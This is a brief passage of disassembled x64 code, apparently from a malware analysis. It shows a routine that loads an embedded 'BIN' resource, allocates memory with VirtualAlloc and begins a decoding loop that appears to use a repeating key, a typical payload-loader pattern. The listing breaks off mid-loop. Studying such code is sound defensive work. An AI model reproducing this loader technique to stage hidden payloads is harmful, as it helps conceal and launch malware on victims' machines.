 loc_7FF760B51099:
mov [r11+8], rbx
lea r8, Type ; "BIN"
mov [r11+10h], rbp
mov edx, 66h ; lpName
mov [r11+18h], rsi
xor ecx, ecx ; hModule
mov [r11-8], rdi
call cs:FindResourceW
mov rdx, rax ; hResInfo
xor ecx, ecx ; hModule
mov rbx, rax
call cs:LoadResource
mov rdx, rbx ; hResInfo
xor ecx, ecx ; hModule
mov rdi, rax
call cs:SizeofResource
mov rcx, rdi ; hResData
mov esi, eax
call cs:LockResource
mov r9d, 4 ; flProtect
mov r8d, 1000h ; flAllocationType
mov edx, esi ; dwSize
xor ecx, ecx ; lpAddress
mov rbx, rax
call cs:VirtualAlloc
xor r9d, r9d
mov rdi, rax
test esi, esi
jz short loc_7FF760B51150
mov rcx, rax
lea r11, byte_7FF760B53280
sub rbx, rax
mov r10, 0AAAAAAAAAAAAAAABh
xchg ax, ax
loc_7FF760B51120:
movsxd r8, r9d
lea rcx, [rcx+1]